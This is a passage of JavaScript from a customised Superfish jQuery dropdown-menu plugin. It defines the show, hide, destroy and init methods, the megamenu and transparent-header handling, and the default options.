					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}

					if($(this).hasClass('menu-item-over') && $(this).hasClass('megamenu')) {
						return true;
					}

					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);

					if(o.dropdownStyle == 'minimal') {
						var $this = $(this);
						o.onHide.call($this);
					} else {

						$ul.stop(true, true).animate(o.animationOut, speed, function () {
							var $this = $(this);
							o.onHide.call($this);
						});
					}

					if($(this).parents('.megamenu').length > 0) return;

					//megamenu removes transparent option
					if($('#header-outer[data-megamenu-rt="1"]').length > 0 && $('#header-outer[data-transparent-header="true"]').length > 0) {

						if($('#header-outer.scrolled-down').length == 0 && $('#header-outer.small-nav').length == 0 && $('#header-outer.detached').length == 0 && $('#header-outer.fixed-menu').length == 0) {
							$('#header-outer').addClass('transparent');
						}
						if($('#header-outer[data-permanent-transparent="1"][data-transparent-header="true"]').length > 0) {
							$('#header-outer').addClass('transparent');
						}

					}
				}
				return this;
			},
			show: function () {

				if($(this).parents('.megamenu').length > 0) return;

				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);


				//megamenu removes transparent option
				if($('#header-outer[data-megamenu-rt="1"]').length > 0 &&
				   $(this).hasClass('megamenu') &&
					 !$(this).hasClass('width-75') &&
					 !$(this).hasClass('width-50') &&
					 $('#header-outer').attr('data-transparent-header') == 'true' ) {

					$('#header-outer').addClass('no-transition');
					$('#header-outer').removeClass('transparent');

				}

				o.onBeforeShow.call($ul);


				//make sure the ul has space
				if(!$ul.hasClass('tracked-pos') &&
					 !$($ul).parents('li').hasClass('megamenu') &&
				   !$($ul).parents('ul').hasClass('sub-menu') &&
					 $ul.offset() ) {

					$ul.addClass('temp-hidden-display');
					var docW = $("#top .container").width();
					var elm = $ul;
	        var off = elm.offset();
	        var l = off.left - ($(window).width() - docW)/2;
	        var w = elm.width();
					var isEntirelyVisible = (l+w <= $(window).width()-100);

	        if ( ! isEntirelyVisible ) {
	            $ul.parents('li').addClass('edge');
	        } else {
	            $ul.parents('li').removeClass('edge');
	        }

					$ul.removeClass('temp-hidden-display');

				}

				if(o.dropdownStyle == 'minimal') {
					o.onShow.call($ul);
				} else {
					$ul.stop(true, true).animate(o.animation, o.speed, function () {
						o.onShow.call($ul);
					});
				}

				//show on left class
				if( !$ul.hasClass('tracked-pos') ) {
					if( $ul.length > 0 && $ul.parents('.sub-menu').length > 0 && $ul.parents('.sf-menu').length > 0 ) {
						if($ul.offset().left + $ul.outerWidth() > $(window).width()) {
							$ul.addClass('on-left-side');
							$ul.find('ul').addClass('on-left-side');
						}
					}
				}

				$ul.addClass('tracked-pos');

				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		dropdownStyle: ($('body[data-dropdown-style="minimal"]').length > 0) ? 'minimal' : 'classic'
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);
